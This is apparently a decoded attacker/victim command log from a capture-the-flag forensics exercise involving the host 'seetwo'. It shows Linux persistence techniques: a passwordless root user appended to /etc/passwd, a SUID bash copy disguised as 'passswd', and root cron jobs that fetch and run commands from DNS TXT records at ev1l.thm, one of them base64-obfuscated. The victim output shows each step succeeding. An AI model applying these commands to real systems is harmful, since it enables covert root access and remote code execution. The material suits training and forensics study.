 >> attacker id
>> attacker cat /home/bella/.bash_history
>> attacker sudo -l
   victim   uid=1000(bella) gid=1000(bella) groups=1000(bella),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev) ;
   victim   mysql -u root -p'<REDACTED>' ;
   victim   Matching Defaults entries for bella on seetwo: ;     env_reset, mail_badpass, secure_path=/usr/local/sbin\:/us
>> attacker id
>> attacker echo 'toor::0:0:root:/root:/bin/bash' >> /etc/passwd
>> attacker tail -n 1 /etc/passwd
>> attacker cp /usr/bin/bash /usr/bin/passswd
>> attacker chmod u+s /usr/bin/passswd
>> attacker ls -l /usr/bin/passswd
>> attacker md5sum /usr/bin/passswd
>> attacker md5sum /usr/bin/bash
>> attacker echo '* * * * * /bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.ev1l.thm)"' >> /var/spool/cron/crontabs/root
>> attacker tail -n 1 /var/spool/cron/crontabs/root
>> attacker echo '* * * * * echo L2Jpbi9zaCAtYyAic2ggLWMgJChkaWcgZXYxbC50aG0gVFhUICtzaG9ydCBAbnMuVEhNe1NlZTJzTmV2M3JHZXRPb
>> attacker tail -n 1 /var/spool/cron/crontabs/bella
   victim   uid=0(root) gid=0(root) groups=0(root) ;
   victim   toor::0:0:root:/root:/bin/bash ;
   victim   -rwsr-xr-x 1 root root 1183448 Oct 27 03:07 /usr/bin/passswd ;
   victim   23c415748ff840b296d0b93f98649dec  /usr/bin/passswd ;
   victim   23c415748ff840b296d0b93f98649dec  /usr/bin/bash ;
   victim   * * * * * /bin/sh -c "sh -c $(dig ev1l.thm TXT +short @ns.ev1l.thm)" ;
   victim   * * * * * echo L2Jpbi9zaCAtYyAic2ggLWMgJChkaWcgZXYxbC50aG0gVFhUICtzaG9ydCBAbnMuVEhNe1NlZTJzTmV2M3JHZXRPbGR9LnR
~/scripts/m5-stack/seetwo-work 19:50:34
❯